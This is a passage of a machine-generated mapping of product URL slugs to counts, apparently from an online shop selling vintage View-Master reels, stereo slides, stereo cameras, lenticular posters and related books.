":1,"people-of-the-nile-valley-egypt-view-master-single-reel-vintage-3308":1,"notre-dame-cathedral-paris-france-view-master-single-reel-vintage-1406":1,"pilgrimages-and-sanctuary-of-fatima-portugal-view-master-single-reel-vintage-1822":1,"history-of-flight-view-master-3-reel-packet-vintage-b685-g3a":1,"apollo-moon-landing-1969-view-master-3-reel-packet-vintage-b663-g1a":1,"oporto-portugal-view-master-single-reel-vintage-1810":1,"glacier-national-park-view-master-3-reel-packet-vintage-a296-g1a":1,"hong-kong-view-master-3-reel-packet-vintage-b251-s5":1,"banff-canadian-rockies-view-master-3-reel-packet-vintage-a004-s5":1,"barcelona-spain-view-master-single-reel-vintage-1726":1,"ostend-belgium-view-master-single-reel-vintage-1981":1,"fatima-and-batalha-portugal-view-master-single-reel-vintage-1820":1,"alaska-view-master-3-reel-packet-vintage-s3d":1,"donald-duck-view-master-3-reel-packet-vintage-b525-bg3":1,"roma-antica-view-master-3-reel-packet-vintage-c035-bs5":1,"3d-stereo-realist-pin-up-slide-all-tied-up-vintage":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-relaxing-in-bed-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-garden-vintage":1,"3d-stereo-realist-pin-up-slide-quiet-please-vintage":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-hand-lettered-reel-vintage-hl-625n":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5":1,"nuremberg-germany-view-master-single-reel-vintage-1518":1,"six-flags-view-master-3-reel-packet-vintage-a412-g3c":1,"australia-view-master-3-reel-packet-vintage-b288-g3b":1,"wonders-of-the-deep-view-master-3-reel-packet-vintage-s2":1,"fs-22-stereo-rama-reel-3-little-pigs-fairy-tale-figures-3d-vintage":1,"a-christmas-carol-view-master-3-reel-packet-vintage-b380-g1a":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3307":1,"valley-of-the-nile-egypt-view-master-printed-reel-vintage-rel-3308":1,"lima-peru-ii-view-master-printed-reel-vintage-rel-628":1,"3d-stereo-realist-pin-up-slide-original-image-on-the-sand-hill-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-black-bustier-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-caught-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-tying-up-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-smoking-break-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-feathers-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-mirror-vintage":1,"5-andrew-lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage":1,"lou-gehrig-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slide-vintage-1":1,"babe-ruth-1932-world-series-wrigley-field-3d-stereo-twin-35mm-full-frame-slides-vintage":1,"copy-of-victoria-b-g-view-master-hand-lettered-reel-vintage-buf-314c":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-todays-catch-vintage":1,"arequipa-to-cuzco-peru-view-master-buff-reel-vintage-buf-622n":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-red-net-hose-vintage":1,"3d-stereo-twin-35mm-pinup-slides-bettie-page-black-lingerie-vintage":1,"quebec-city-and-vicinity-canada-view-master-printed-reel-vintage-rel-385":1,"victoria-british-columbia-canada-view-master-printed-reel-vintage-rel-313":1,"jasper-national-park-canada-i-view-master-printed-reel-vintage-rel-316x":1,"river-nile-view-master-printed-reel-vintage-rel-3306":1,"tegucigalpa-silver-hill-honduras-view-master-single-reel-vintage-559":1,"3d-stereo-twin-35mm-pinup-slides-outdoor-stretch-vintage":1,"new-york-view-master-3-reel-packet-vintage-a689-bg5":1,"garden-of-the-gods-view-master-3-reel-packet-vintage-a336-g5a":1,"ruins-of-cajamarquilla-lima-peru-view-master-single-reel-vintage-624":1,"3d-stereo-twin-35mm-pinup-slides-vintage-framed-beauty":1,"lincoln-heritage-trail-view-master-3-reel-packet-vintage-a390-g3a":1,"ruins-of-sacsahuaman-fortress-cuzco-peru-view-master-single-reel-vintage-625":1,"3d-stereo-realist-glamour-slide-original-kodachrome-dressed-for-a-drink-vintage":1,"argentina-view-master-3-reel-packet-vintage-b071-s6a":1,"highland-indians-of-guatemala-view-master-single-reel-vintage-555":1,"germany-view-master-3-reel-packet-vintage-s3":1,"bogota-and-vicinity-colombia-south-america-view-master-single-reel-vintage-602":1,"la-paz-bolivia-view-master-single-reel-vintage-651":1,"3d-stereo-realist-pin-up-slide-original-image-relaxing-on-the-boat-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-chair-vintage":1,"3d-original-ektachrome-stereo-realist-pin-up-slide-in-the-dunes-vintage":1,"3d-original-kodachrome-stereo-realist-pin-up-slide-ballet-practice-vintage":1,"los-angeles-view-master-3-reel-packet-vintage-s3":1,"3d-stereo-realist-pin-up-slide-on-the-rocks-vintage-1":1,"bogota-colombia-ii-view-master-single-reel-vintage-603":1,"3d-stereo-realist-pin-up-slide-original-image-up-close-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-drying-off-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-among-the-rocks-vintage":1,"lion-country-safari-texas-view-master-3-reel-packet-vintage-a409-g3b":1,"3d-stereo-realist-pin-up-slide-relaxing-vintage":1,"3d-stereo-realist-pin-up-slide-original-image-by-the-stairs-vintage":1,"alaska-view-master-3-reel-packet-vintage-a101-g1a":1,"pluto-view-master-3-reel-packet-b529n-bg3":1,"el-salvador-central-america-view-master-single-reel-vintage-549":1,"costa-rica-central-america-view-master-single-reel-vintage-544":1,"5-andrew-old-fort-niagara-youngstown-view-master-3-reel-packet-vintage-a683-s4-copy":1,"view-master-meli-park-a-model-and-test-reel-from-the-belgian-park-vintage":1,"sea-world-shows-and-animals-florida-view-master-3-reel-packet-vintage-m4-v2":1,"berlin-view-master-3-reel-packet-vintage-b192-g1a":1,"man-on-the-moon-view-master-3-reel-packet-vintage-b658-s6a":1,"brazil-view-master-3-reel-packet-vintage-b057-s6a":1,"mexico-view-master-3-reel-packet-vintage-b001-g3b":1,"3d-stereo-realist-pin-up-slide-two-maracas-vintage":1,"3d-stereo-realist-pin-up-slide-daffodils-vintage":1,"3d-stereo-realist-pin-up-slide-gladiolus-vintage":1,"3d-stereo-realist-pin-up-slide-reading-break-vintage":1,"3d-stereo-realist-pin-up-slide-afternoon-read-vintage":1,"3d-stereo-realist-pin-up-slide-pussy-willows-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s5":1,"wonderful-wizard-of-oz-view-master-3-reel-packet-vintage-s3":1,"panama-view-master-3-reel-packet-vintage-b025-s6a":1,"snow-white-and-the-seven-dwarfs-view-master-3-reel-packet-vintage-b300e-s5":1,"universal-studios-shows-and-special-effects-view-master-3-reel-packet-vintage-h81-g5-1":1,"3d-stereo-realist-pin-up-slide-against-the-wall-vintage-1":1,"national-museum-of-natural-history-view-master-3-reel-packet-vintage-h68-g5":1,"3d-stereo-realist-pin-up-slide-by-the-stream-vintage":1,"3d-stereo-realist-pin-up-slide-day-dreaming-vintage":1,"sea-world-florida-view-master-3-reel-packet-vintage-m6-v2":1,"sequoia-national-park-california-view-master-buff-reel-vintage-buf-117c":1,"salt-lake-city-utah-view-master-hand-lettered-reel-vintage-hl-121c":1,"salt-lake-city-utah-view-master-blue-ring-reel-vintage-br-121c":1,"mount-vernon-virginia-view-master-hand-letter-reel-vintage-hl-76c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-buf-87c":1,"new-york-worlds-fair-view-master-blue-ring-reel-1939-40-vintage-br-86c":1,"alice-in-wonderland-view-master-3-reel-packet-vintage-b360-s4":1,"3d-stereo-twin-35mm-pinup-slides-framed-beauty-vintage":1,"idaho-view-master-3-reel-packet-vintage-s3":1,"knotts-berry-farm-packet-no-1-view-master-3-reel-packet-vintage-k32-v2":1,"maine-view-master-3-reel-packet-vintage-s3":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039c-g6a":1,"3d-stereo-twin-35mm-pin-up-slides-reaching-vintage":1,"knotts-berry-farm-packet-no-2-view-master-3-reel-packet-vintage-h30-g5":1,"japan-view-master-3-reel-packet-vintage-b262-g3a":1,"3d-stereo-realist-pin-up-slide-original-kodachrome-pensive-vintage":1,"canada-view-master-3-reel-packet-vintage-a099n-bg3":1,"algerie-view-master-3-reel-packet-vintage-c734f-bg3":1,"italie-italy-view-master-3-reel-packet-vintage-c080n-bg3":1,"overseas-highway-key-west-florida-view-master-blue-ring-reel-vintage-br-170c":1,"egypt-view-master-3-reel-packet-3300a-b-c-bs3":1,"montana-view-master-3-reel-packet-vintage-mont-1-2-3-s3":1,"noel-view-master-3-reel-packet-vintage-xm-1-2-3-bs3":1,"columbia-river-gorge-view-master-3-reel-packet-vintage-a249-g5c":1,"the-pasta-house-italian-restaurant-view-master-commercial-reel-full-3d-images-vintage":1,"le-dolomiti-view-master-3-reel-packet-c027i-bs6-vintage":1,"norway-view-master-3-reel-packet-vintage-b153-g1a":1,"mexico-antiguo-view-master-3-reel-packet-vintage-b006-s-g1x":1,"new-york-city-view-master-3-reel-packet-vintage-a649-g1b":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-s-g6":1,"frontierland-florida-view-master-3-reel-packet-vintage-h22-g5":1,"australie-view-master-3-reel-packet-vintage-b299n-bg3":1,"marokko-view-master-3-reel-packet-vintage-c719n-bg3":1,"turkije-turkey-view-master-3-reel-packet-vintage-c805n-bg3":1,"jamaica-view-master-3-reel-packet-vintage-b032-g1a":1,"lambert-gardens-portland-oregon-view-master-buff-reel-vintage-buf-191c":1,"mexico-view-master-3-reel-packet-vintage-b001-s-s6y":1,"lone-ranger-view-master-3-reel-packet-vintage-962-abc-s3":1,"knotts-berry-farm-view-master-3-reel-packet-vintage-a235-g3d":1,"mexico-city-view-master-3-reel-packet-vintage-f003-g3b":1,"dinosaurs-the-real-story-view-master-3-reel-set-in-dedicated-reel-storage-case-vintage":1,"andrew-polaroid-propalette-7000-8k-series-film-recorder-new-in-original-box":1,"heart-castle-view-master-3-reel-packet-vintage-a190-g1a":1,"klein-duimpje-view-master-3-reel-packet-vintage-d123n-bg3":1,"new-york-city-view-master-3-reel-packet-vintage-a654-s6a":1,"spain-view-master-3-reel-packet-vintage-b171-s6a":1,"brazil-view-master-3-reel-packet-vintage-670-671-675-s3":1,"a-christmas-carol-by-charles-dickens-view-master-3-reel-packet-vintage-ft-31-a-b-c-s3":1,"beautiful-british-columbia-canada-view-master-3-reel-packet-vintage-a014-s4":1,"this-is-ontario-view-master-3-reel-packet-vintage-a039-s5":1,"california-missions-view-master-3-reel-packet-vintage-190-a-b-c-s3-1":1,"storybook-land-wisconsin-dell-view-master-3-reel-packet-vintage-a534-s4":1,"5-andrew-lost-civilizations-of-mexico-view-master-3-reel-packet-vintage-b008-s6":1,"typical-scenes-in-mexico-view-master-single-reel-1948-vintage-515":1,"the-people-of-haiti-view-master-single-reel-1946-vintage-590":1,"carnaval-at-amecameca-mexico-view-master-single-reel-1948-vintage-519":1,"charros-costumes-and-dances-of-mexico-view-master-single-reel-1946-vintage-524":1,"5-andrew-het-project-apollo-view-master-3-reel-packet-1964-vintage-b658n-bg1":1,"5-andrrw-ohare-field-chicago-view-master-vintage-3-reel-packet-1960s-views-a554-s6":1,"zandmannetje-view-master-3-reel-packet-vintage-b451n-bs6":1,"paris-view-master-3-reel-packet-vintage-b177-g1a":1,"noel-view-master-3-reel-packet-vintage-b383f-bs5":1,"austria-view-master-3-reel-packet-vintage-b198-s5":1,"spain-view-master-3-reel-packet-vintage-coin-and-stamp-nations-of-the-world-b171-s6a":1,"vatican-city-view-master-3-reel-packet-vintage-coin-stamp-nations-of-the-world-b178-s6a":1,"greece-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b205-s6a":1,"101-dalmatiers-view-master-3-reel-packet-vintage-b532-n-bg3":1,"the-bernese-oberland-view-master-3-reel-packet-vintage-c125-bg5":1,"acapulco-view-master-3-reel-packet-vintage-b003-s-g1x":1,"bryce-national-park-view-master-3-reel-packet-vintage-a346-s5":1,"geemany-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b193-s6a":1,"canada-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-a090-s6a":1,"tomorrowland-view-master-3-reel-packet-vintage-a179-g3e":1,"switzerland-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b185-s6a":1,"main-street-disneyland-view-master-3-reel-packet-vintage-s3":1,"turkei-view-master-3-reel-packet-vintage-c805d-bs6":1,"crater-lake-view-master-3-reel-packet-vintage-a246-g1b":1,"lone-ranger-view-master-3-reel-packet-vintage-b465-g3a":1,"voyage-to-the-bottom-of-the-sea-view-master-3-reel-packet-vintage-b483-s6a":1,"rome-view-master-3-reel-packet-vintage-c029-s5":1,"five-little-countries-of-europe-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b149-s6a":1,"dale-evans-view-master-3-reel-packet-vintage-944-a-b-c-s3":1,"denver-museum-view-master-3-reel-packet-vintage-244-a-b-c-s3d":1,"yosemite-view-master-3-reel-packet-vintage-a171-g1b":1,"st-augustine-florida-view-master-3-reel-packet-vintage-a981-g6":1,"spain-view-master-3-reel-packet-vintage-b171-g3a":1,"snoopy-and-the-red-baron-view-master-3-reel-packet-vintage-b544-g5a":1,"scenes-of-transjordan-view-master-single-reel-vintage-4055":1,"6-japan-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-b262-s5":1,"mexico-view-master-3-reel-packet-coin-stamp-nations-of-the-world-vintage-s4":1,"the-maoris-natives-of-new-zealand-view-master-single-reel-vintage-5261":1,"peru-view-master-single-reel-vintage-b0863":1,"hutte-haus-wittgenstein-6-view-master-reels-with-an-informative-booklet":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012-g3b":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4":1,"egypt-view-master-3-reel-packet-vintage-s3":1,"rotorua-north-island-view-master-single-reel-vintage-5270":1,"donnegal-scenes-ireland-view-master-single-reel-vintage-1340":1,"connemara-county-galway-ireland-view-master-single-reel-vintage-1330":1,"1955-ghent-flower-show-floralies-view-master-2-reel-packet-vintage-bs2":1,"movieland-wax-museum-view-master-3-reel-packet-vintage-a234-g6":1,"floridas-silver-springs-view-master-3-reel-packet-vintage-h50-g5":1,"vancouver-british-columbia-view-master-3-reel-packet-vintage-a012c-g6":1,"hollywood-california-view-master-3-reel-packet-vintage-a194-g1a":1,"japan-view-master-3-reel-packet-vintage-b262-g1a":1,"india-view-master-3-reel-packet-vintage-c800e-bg3":1,"jasper-canada-view-master-3-reel-packet-vintage-a008c-g6":1,"busch-garden-zoological-park-florida-view-master-3-reel-packet-vintage-a979a-g1a":1,"australia-view-master-3-reel-packet-vintage-b288-s5":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a":1,"balcik-black-sea-coast-meopta-single-reel-compatible-with-view-master-vintage":1,"vannes-france-stereo-rama-single-reel-vintage-f-2247":1,"montblank-france-meopta-single-reel-compatible-with-view-master-vintage":1,"modern-israel-view-master-3-reel-packet-vintage-b224-s6a-1":1,"panama-view-master-3-reel-packet-vintage-b025-s6b":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a-1":1,"misti-view-master-3-reel-packet-vintage-d110-d-bg3":1,"mount-pilatus-switzerland-view-master-single-reel-vintage-2044":1,"kussnacht-and-weggis-switzerland-view-master-single-reel-vintage-2047":1,"mount-rigi-switzerland-view-master-single-reel-vintage-2048":1,"rothenburg-on-the-tauber-germany-view-master-single-reel-vintage-1532":1,"6-andrew-view-master-stereo-matic-500-3d-projector-2-1-4-lenses-with-halogen-bulb":1,"louisiana-view-master-3-reel-packet-vintage-la-1-2-3-s3":1,"grand-teton-national-park-view-master-3-reel-packet-vintage-a307-s4":1,"rin-tin-tin-view-master-3-reel-packet-1955-vintage-b467-s4-1":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-a177-s4-1":1,"germany-view-master-3-reel-packet-vintage-b193-g3a":1,"ciudad-de-mexico-view-master-3-reel-packet-vintage-b002-s-g1x":1,"modern-philadelphia-view-master-3-reel-packet-vintage-a631-g5":1,"fantasyland-view-master-3-reel-packet-vintage-h25-g5":1,"merkwaardige-dieren-view-master-3-reel-packet-vintage-b615n-bs5":1,"mexico-view-master-3-reel-packet-vintage-b001-s6b":1,"mount-rainier-national-park-view-master-3-reel-packet-vintage-a271-s5":1,"dusseldorf-and-cologne-germany-view-master-single-reel-1958-vintage-1568":1,"milano-italy-view-master-single-reel-vintage-1607":1,"civil-war-in-depth-hardbound-book-a-stereoscopic-history-by-bob-zeller":1,"two-points-of-view-soft-bound-book-a-history-of-the-parlor-stereoscope-1973":1,"stereoscope-and-stereoscopic-photography-soft-bound-reference-book-1995-vintage":1,"great-war-through-keystone-stereographs-softbound-book-by-robert-s-boyd-vintage":1,"loreo-stereo-camera-auto-focus-for-stereo-prints-w-built-in-flash-1998-vintage":1,"antique-sputnik-stereo-camera-medium-format-for-6x6cm-images-w-case-c-1950s-vintage":1,"kalimar-3d-wizard-35mm-auto-focus-film-camera-in-original-box-case-and-papers":1,"antique-videon-stereo-camera-vintage":1,"stereo-graphic-camera-ensemble-35mm-stereo-3d-camera-case-flash-instructions-vintage":1,"antique-meopta-35-stereo-camera-w-case-images-compatible-to-view-master-images-vintage-copy":1,"unis-france-3d-slide-viewer-for-6x13cm-glass-film-slides-c-1930s-vintage":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock-copy":1,"novelview-mexico-city-601-unsold-store-stock":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5":1,"disneyland-view-master-3-reel-packet-vintage-854-a-b-c-s3":1,"mount-rainier-view-master-3-reel-packet-vintage-a271-g1b-1":1,"gavarnie-france-view-master-3-reel-packet-vintage-c188f-bs5":1,"chamonix-and-mount-blanc-france-view-master-3-reel-packet-vintage-c181-bs5":1,"adventureland-disneyland-view-master-3-reel-packet-vintage-k4-g5":1,"5-andrew-snow-white-and-seven-dwarfs-i-stereo-rama-single-reel-vintage-fs-30":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a-1":1,"5-andrew-little-red-riding-hood-stereo-rama-single-reel-vintage-fs-15":1,"las-vegas-nevada-view-master-3-reel-packet-vintage-s3":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a-1":1,"muppet-movie-view-master-3-reel-packet-1970s-views-vintage-pkt-k27-g6nk":1,"101-dalmatians-view-master-3-reel-set-on-card-new-b532-copy":1,"busch-gardens-view-master-3-reel-packet-vintage-a988-g1a":1,"la-cote-basque-stereo-rama-single-reel-vintage-f-540":1,"principality-of-andorra-view-master-single-reel-2670-vintage":1,"5-andrew-banff-canada-view-master-3-reel-packet-a004c-g5":1,"5-andrew-animaux-sauvages-view-master-3-reel-packet-vintage-b614f-bs5":1,"lausanne-i-stereo-rama-single-reel-vintage-ch-648":1,"lausanne-ii-stereo-rama-single-reel-vintage-ch-649":1,"praha-stovezata-ceskosloversko-meopta-single-reel-compatible-with-view-master-vintage":1,"eger-madarsko-meopta-single-reel-compatible-with-view-master-vintage-42-26":1,"5-andrew-crater-lake-national-park-view-master-3-reel-packet-vintage-a246-s6":1,"chelsea-flower-show-london-england-view-master-single-reel-vintage-1014":1,"cote-vermeille-france-view-master-single-reel-vintage-1490":1,"toulouse-france-view-master-single-reel-vintage-1487":1,"avignon-orange-les-baux-view-master-single-reel-vintage-1445":1,"arround-grenoble-france-view-master-single-reel-vintage-1452":1,"native-indians-of-panama-view-master-single-reel-1948-vintage-534":1,"lugano-and-locarno-switzerland-view-master-single-reel-vintage-2019":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-vintage-b370-s5":1,"superman-view-master-3-reel-packet-vintage-b584-d-bg3":1,"the-partridge-family-view-master-3-reel-packet-vintage-b569-g3a":1,"huckleberry-hound-and-yogi-bear-view-master-3-reel-packet-vintage-b512-s5":1,"vote-i-go-pogo-view-master-3-reel-packet-vintage-l32-v1":1,"island-of-ischia-italy-view-master-single-reel-vintage-1617":1,"treves-trier-germany-view-master-single-reel-vintage-1579":1,"edinburgh-scotland-view-master-single-reel-vintage-1220":1,"t48-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"rocky-mt-park-1-color-tru-vue-filmstrip-vintage-c261-copy":1,"yellowstone-2-color-tru-vue-filmstrip-vintage-c291-copy":1,"t45-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t30-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t28-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"t26-military-test-reel-7-planes-u-s-naval-aviation-reel-vintage":1,"trnovo-bulharsko-meopta-single-reel-compatible-with-view-master-vintage":1,"karpaty-rumunsko-meopta-single-reel-compatible-with-view-master-vintage":1,"peanuts-in-bon-voyage-view-master-3-reels-on-card-unopened-vintage-1005":1,"horses-views-master-3-reel-packet-1970s-views-h5-g5":1,"salt-lake-city-2-color-tru-vue-filmstrip-vintage-c472-copy":1,"tdc-deluxe-stereo-slide-projector-model-716-vintage-copy":1,"squirrel-3d-lenticular-poster-12x16-new":1,"disney-princess-3d-lenticular-poster-12x16-new":1,"classic-nude-3d-lenticular-12x16-print-artist-c-vacevicious-new":1,"sigmund-and-the-sea-monsters-view-master-3-reel-packet-1974-vintage-b595-g3a":1,"castle-neuschwanstein-bavaria-germany-3d-lenticular-poster-12x16-new":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-s5-1":1,"quaint-english-thatched-roof-cottage-well-3d-lenticular-poster-12x16-new":1,"international-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a673-s6":1,"peter-pan-view-master-3-reel-packet-1957-vintage-b372-d-bg1":1,"jesus-in-the-cross-3d-lenticular-poster-12x16-new":1,"transportation-area-new-york-worlds-fair-view-master-3-reel-packet-vintage-a676-s6":1,"t-rex-dinosaurs-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1":1,"world-war-i-view-master-3-reel-packet-vintage-b792-g5a":1,"unicorns-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"owl-triple-views-3d-action-lenticular-poster-12x16-3-prints-in-1-new":1,"chip-n-dale-rescue-ranger-view-master-3-reel-set-on-card-1991-vintage-3075":1,"the-tripods-view-master-3-reel-set-on-card-1984-vintage-d242-e":1,"the-christmas-story-view-master-3-reel-packet-vintage-b383-s4":1,"caspers-ghostland-view-master-3-reel-packet-vintage-b545-g3a":1,"busch-gardens-packet-no2-view-master-3-reel-packet-vintage-a243-g5a":1,"cave-of-the-winds-7-falls-cliff-dwelling-view-master-3-reel-packet-vintage-a334-g5a":1,"daniel-boone-view-master-3-reel-packet-vintage-b479-g3b":1,"dennis-the-menace-view-master-3-reel-packet-vintage-b539-g1a":1,"grand-tour-of-central-and-south-america-view-master-3-reel-packet-vintage-b021-v2a":1,"mayan-ruins-yucatan-peninsula-mexico-view-master-single-reel-vintage-520":1,"southern-alps-south-island-new-zealand-view-master-single-reel-vintage-5301":1,"batman-view-master-vintage-tv-show-3-reel-packet-1960s-views-b492-g3a":1,"wizard-of-oz-view-master-3-reel-packet-vintage-b361-g3a":1,"virgin-islands-usa-view-master-3-reel-packet-vintage-b036-s5":1,"venezuela-view-master-3-reel-packet-vintage-b049-s4-1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6-1":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-vintage-l26-v2":1,"laverne-and-shirley-view-master-3-reel-packet-vintage-j20-g5":1,"woody-woodpecker-and-andy-panda-view-master-3-reel-packet-vintage-b510-s5":1,"rockefeller-center-new-york-city-view-master-3-reel-packet-vintage-a652-s5":1,"lake-louise-canadian-rockies-view-master-3-reel-packet-vintage-a007-s4":1,"sicily-view-master-3-reel-packet-vintage-1690-a-b-c-bs3":1,"miami-seaquarium-view-master-3-reel-packet-vintage-h48-v1":1,"monkeys-view-master-3-reel-packet-vintage-j63-v2":1,"cowboy-star-adventures-view-master-3-reel-packet-vintage-946-951-956-s1":1,"main-street-and-primeval-world-view-master-3-reel-packet-vintage-a175-g3g":1,"personnages-de-walt-disney-view-master-3-reel-packet-vintage-b523f-bg1":1,"detroit-view-master-3-reel-packet-vintage-a583-s6a":1,"desert-wild-flowers-view-master-3-reel-packet-vintage-s3":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-s3":1,"detroit-zoo-view-master-3-reel-packet-vintage-a581-g1a":1,"los-angeles-view-master-3-reel-packet-vintage-h63-v2":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-g1a":1,"washington-d-c-view-master-3-reel-packet-vintage-a790-s6-1":1,"kentucky-state-park-view-master-3-reel-packet-vintage-a848-g1a":1,"plymouth-view-master-3-reel-packet-vintage-a731-g5a":1,"surgery-view-master-test-commercial-reel-vintage":1,"airplane-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-copy":1,"fairyland-mushrooms-phantogram-greeting-card-with-3d-glasses-image-pops-up-from-the-card-unique-3d-new-copy":1,"fat-albert-and-cosby-kids-view-master-3-reel-packet-vintage-b554-g3a":1,"chile-view-master-3-reel-packet-vintage-b079-s6a":1,"roma-antica-view-master-3-reel-packet-vintage-c035e-bs5":1,"fairy-tales-view-master-3-reel-packet-vintage-fpx-3-s1":1,"ruby-falls-view-master-3-reel-packet-vintage-k15-g5":1,"eight-is-enough-view-master-3-reel-packet-vintage-k76-g5":1,"the-flintstones-view-master-3-reel-packet-vintage-l6-g5":1,"wolf-black-background-3d-lenticular-poster-16-x-16-print-new":1,"tiger-3d-lenticular-poster-16-x-16-print-new":1,"beatles-yellow-submarine-3d-lenticular-poster-12x16-print-new":1,"aa-112-military-range-estimation-study-reel-c-46-naval-aviation-reel-vintage":1,"aa-113-military-range-estimation-study-reel-c-47-naval-aviation-reel-vintage":1,"aa-115-military-range-estimation-study-reel-b-29-naval-aviation-reel-vintage":1,"aa-116-military-range-estimation-study-reel-a-26-naval-aviation-reel-vintage":1,"aa-124-military-range-estimation-study-reel-swordfish-naval-aviation-reel-vintage":1,"aa-117-military-range-estimation-study-reel-p-61-naval-aviation-reel-vintage":1,"aa-137-military-range-estimation-study-reel-jill-naval-aviation-reel-vintage":1,"aa-38-military-range-estimation-study-reel-b-24d-naval-aviation-reel-vintage":1,"aa-139-military-range-estimation-study-reel-pete-naval-aviation-reel-vintage":1,"aa-138-military-range-estimation-study-reel-frances-naval-aviation-reel-vintage":1,"fusees-et-avions-stereo-rama-4-reel-packet-vintage":1,"smithsonian-institution-view-master-3-reel-packet-vintage-a792-s4-1":1,"automobile-racing-view-master-3-reel-packet-vintage-b971e-bg1":1,"snoopy-view-master-3-reel-packet-vintage-b544f-bg3":1,"crater-lake-national-park-view-master-3-reel-packet-vintage-21-22-23-s3":1,"christmas-story-view-master-3-reel-packet-vintage-xm-1-2-3-s1-1":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-vintage-b556-g5a":1,"superman-the-movie-view-master-3-reel-packet-vintage-j78-g5":1,"dalia-2-bea-british-european-airways-view-master-single-reel-vintage-1005a":1,"aa-122-military-range-estimation-study-reel-typhoon-naval-aviation-reel-vintage":1,"aa-121-military-range-estimation-study-reel-barracuda-naval-aviation-reel-vintage":1,"aa-107-military-range-estimation-study-reel-p-40-naval-aviation-reel-vintage":1,"aa-123-military-range-estimation-study-reel-firefly-naval-aviation-reel-vintage":1,"dennis-the-menace-view-master-3-reel-packet-1960s-vintage-eco-b539-s6a":1,"rudolph-the-red-nose-reindeer-view-master-3-reel-packet-vintage-eco-b870e-g3":1,"jan-van-eyck-the-arnolfini-portrait-3d-lenticular-postcard-greeting-card":1,"redwood-highway-california-view-master-3-reel-packet-vintage-a182-s4":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5-1":1,"hawaii-view-master-3-reel-packet-vintage-a120-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6-1":1,"fjords-of-norway-view-master-single-reel-1955-vintage-2075":1,"fjord-country-norway-view-master-single-reel-2076-vintage":1,"montreux-to-lausanne-view-master-single-reel-2026-vintage":1,"art-treasures-i-vatican-state-view-master-single-reel-2724-vintage":1,"fishing-fleet-at-anchor-3d-lenticular-poster-12x16-new":1,"cottage-scenery-3d-lenticular-poster-12x16-print-new":1,"mighty-mouse-view-master-3-reel-packet-vintage-b526f-bs6":1,"bryce-canyon-national-park-view-master-3-reel-packet-vintage-a346-g1a-2":1,"tomorrowland-disneyland-view-master-3-reel-packet-vintage-a179-g1d":1,"disney-on-parade-view-master-3-reel-packet-vintage-b517-e-bg5":1,"los-angeles-view-master-3-reel-packet-vintage-a181-s4":1,"peter-pan-view-master-3-reel-packet-vintage-b372f-bg3":1,"petes-dragon-view-master-3-reel-packet-vintage-h38-g5-1":1,"old-tucson-famous-movies-location-view-master-special-on-location-reel-1975":1,"swirl-3d-flicker-lenticular-postcard-greeting-card":1,"jesus-christ-and-mary-3d-flicker-lenticular-postcard-greeting-card":1,"grimms-fairy-tales-view-master-3-reel-packet-vintage-b312-s5":1,"mexico-tour-view-master-3-reel-packet-vintage-f002-g3a":1,"teaching-jesus-view-master-3-reel-packet-vintage-b877-g1a":1,"lincolnland-view-master-3-reel-packet-vintage-a557-g3a":1,"johnny-moccasin-view-master-3-reel-packet-vintage-s3":1,"sequoia-and-kings-canyon-view-master-3-reel-packet-1954-vintage-a174-s5